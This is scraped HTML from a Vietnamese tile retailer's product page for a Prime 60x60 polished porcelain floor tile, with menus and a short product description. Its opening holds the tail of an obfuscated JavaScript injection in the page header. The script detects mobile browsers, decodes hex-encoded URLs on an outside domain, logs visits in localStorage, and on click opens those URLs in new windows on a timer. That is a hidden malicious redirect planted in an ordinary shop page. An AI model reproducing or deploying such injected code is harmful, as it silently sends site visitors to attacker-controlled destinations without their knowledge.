_0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx4ax4ex66x30x63x310','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx61x72x65x31x63x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://gachre98.com/cart/" class="header-cart-link icon primary button round is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://gachre98.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-large nav-uppercase">
                    <li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-lot-san/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Danh mục<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7568 active"><a href="https://gachre98.com/gach-lot-san/">Gạch lót sàn</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a rel="nofollow" href="https://gachre98.com/lat-nen-30x30/">Gạch sàn nước</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Gạch 30&#215;30</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-san-vuon/">Gạch lát sân vườn</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-do/">Gạch gốm đỏ</a></li>
	<li id="menu-item-8116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả vân đá</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-gia-xi-mang-gia-re/">Gạch giả xi măng</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-do-lat-san/">Gạch đỏ lát sân</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-terrazzo-lat-via-he-gia-re/">Gạch vỉa hè</a></li>
	<li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-men/">Gạch men</a></li>
	<li id="menu-item-9872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9872"><a target="_blank" rel="nofollow" href="https://gachre98.com/bao-gia-ngoi-lop-22v-m2/">Báo giá ngói lợp 22v/m2 ngói đỏ ngói không nung</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8704 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch ốp tường<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5720"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-30x60/">30&#215;60 men bóng</a></li>
	<li id="menu-item-12075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-30x60-men-mo/">30&#215;60 men mờ</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a target="_blank" rel="nofollow" href="https://gachre98.com/30x60-da-mo/">30&#215;60 đá mờ nhám</a></li>
	<li id="menu-item-12110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a target="_blank" rel="noopener" href="https://gachre98.com/30x60-da-bong-kieng/">30&#215;60 đá bóng kiếng</a></li>
	<li id="menu-item-5718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5718"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-op-tuong-30x60/">Gạch ốp tường 30&#215;60</a></li>
	<li id="menu-item-5719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5719"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-40x80/">Ốp tường 40&#215;80</a></li>
</ul>
</li>
<li id="menu-item-6354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6354 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch lát nền<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6369"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-80x80/">Lát nền 80&#215;80</a></li>
	<li id="menu-item-11696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-prime-80x80/">Gạch Prime 80&#215;80</a></li>
	<li id="menu-item-12076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12076"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-y-my-80x80/">Gạch Ý Mỹ 80&#215;80</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6355 active"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60&#215;60</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6368"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-50x50/">Lát nền 50&#215;50</a></li>
	<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-40x40/">Lát nền 40&#215;40</a></li>
	<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6367"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Lát nền 30&#215;30</a></li>
	<li id="menu-item-12077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-25x25/">Lát nền 25&#215;25</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135 menu-item-design-default"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-ton-kho-hcm/" class="nav-top-link">Gạch tồn kho</a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6373 menu-item-design-default has-dropdown"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-go/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch giả gỗ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6374"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x60/">Giả gỗ 15&#215;60</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6375"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x75/">Giả gỗ 15&#215;75</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6376"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15&#215;80</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x90/">Gỉa gỗ 15&#215;90</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-20x100/">Giả gỗ 20&#215;100</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a target="_blank" rel="nofollow" href="https://gachre98.com/danh-muc/gia-go-20x120/">Gỉa gỗ 20&#215;120</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526 menu-item-design-default has-dropdown"><a rel="nofollow" href="/gach-trang-tri/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Trang trí<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a target="_blank" rel="nofollow" href="http://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1996"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ</a></li>
	<li id="menu-item-3922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></li>
	<li id="menu-item-12493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12493"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-vay-ca/">Gạch vảy cá</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-nhu-vang/">Gạch nhũ vàng</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a target="_blank" rel="noopener" href="http://gachre98.com/danh-muc/da-trang-tri/">Đá tự nhiên</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-kho-lon-60x120/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khổ lớn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-12386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12386"><a target="_blank" rel="noopener" href="https://gachre98.com/kho-lon-60x120/">Gạch khổ lớn 60&#215;120</a></li>
	<li id="menu-item-7338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7338"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-tay-ban-nha-tphcm/">Gạch Tây Ban Nha</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-80x120/">Gạch 80&#215;120</a></li>
	<li id="menu-item-4310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4310"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-80x160/">Gạch 80&#215;160</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a target="_blank" rel="noopener" href="http://gachre98.com/gach-lat-nen-90x180-cao-cap/">Gạch 90&#215;180</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2297"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-100x100/">Gạch 100&#215;100</a></li>
	<li id="menu-item-4364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-120x120/">Gạch 120&#215;120</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-1200x2400/">Gạch khổ lớn 1200&#215;2400</a></li>
	<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-cau-thang/">Gạch cầu thang</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1" class="nav-top-link">Video</a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889 menu-item-design-default"><a href="https://gachre98.com/category/ideas/" class="nav-top-link">ideas</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-large nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://gachre98.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-5808" class="product type-product post-5808 status-publish first instock product_cat-gach-lat-nen-60x60 product_cat-gach-lot-san has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="product-gallery col large-5">
								
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2-100x100.jpg" data-thumb-alt="Gạch lát nền prime quận 2" class="woocommerce-product-gallery__image slide first"><a href="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg"><img width="510" height="532" src="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2-510x532.jpg" class="wp-post-image ux-skip-lazy" alt="Gạch lát nền prime quận 2" data-caption="Gạch lát nền prime quận 2" data-src="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg" data-large_image="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg" data-large_image_width="600" data-large_image_height="626" decoding="async" fetchpriority="high" srcset="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2-510x532.jpg 510w, https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2-288x300.jpg 288w, https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2-20x20.jpg 20w, https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

							</div>

			<div class="product-info summary entry-summary col col-fit product-summary">
				<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a> <span class="divider">&#47;</span> <a href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60x60</a></nav><h1 class="product-title product_title entry-title">
	Lát prime quận 2</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<ul>
<li><strong>Kích thước</strong>: 600&#215;600 (mm)</li>
<li><strong>Đặc điểm</strong>: Bề mặt bóng kiếng, cốt liệu đá porcelain</li>
<li><strong>Quy cách</strong>: Thùng 4 viên</li>
<li><strong>Xuất xứ</strong>: Prime</li>
<li><em>Đơn hàng loại 1 tính theo mét vuông</em></li>
<li><em>Miễn phí vận chuyển đơn 40m vuông bán kính 10km.</em></li>
<li><em><strong>Hotline+Zalo+Viber: 0937.86.98.98</strong></em></li>
<li>Facebook: <strong><a href="https://www.facebook.com/Gachrevietnam/">Gachrevietnam</a></strong></li>
<li>Youtube:<strong> <a href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA/videos?view_as=subscriber">Gạch rẻ 98</a></strong></li>
</ul>
</div>
 
			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2>Gạch lát nền prime 60&#215;60 cao cấp quận 2</h2>
<p>Gạch lát nền prime quận 2 là mẫu gạch đá bóng kiếng mới nhất của prime. Gạch lát nền prime 60&#215;60 phù hợp ốp lát cho mọi không gian yêu cầu thiết kế đẹp.</p>
<figure id="attachment_5796" aria-describedby="caption-attachment-5796" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-5796" src="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg" alt="Gạch lát nền prime quận 2" width="600" height="626" srcset="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg 600w, https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2-510x532.jpg 510w, https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2-288x300.jpg 288w, https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2-20x20.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-5796" class="wp-caption-text">Gạch lát nền prime quận 2</figcaption></figure>
<h2>Đặc điểm gạch lát nền bóng kiếng prime 60&#215;60</h2>
<p><span style="color: #000000;">Bề mặt <a href="https://gachre98.com/gach-van-may-cao-cap-600x600/"><b>gạch lát nền bóng kiếng</b></a>, </span><span style="color: #000000;">c</span>hống thấm, chống trơn trượt (vì có độ mút lớn), có độ bền cao, tăng khả năng chịu lực cho sản phẩm. Đảm bảo bền màu, không bị bong lớp đá sau thời gian dài sử dụng.</p>
